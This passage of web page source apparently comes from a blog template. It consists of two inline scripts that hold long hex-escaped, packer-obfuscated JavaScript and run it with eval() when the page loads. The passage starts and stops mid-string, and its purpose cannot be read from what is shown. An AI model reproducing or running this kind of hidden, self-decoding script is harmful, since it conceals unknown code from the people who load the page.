c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c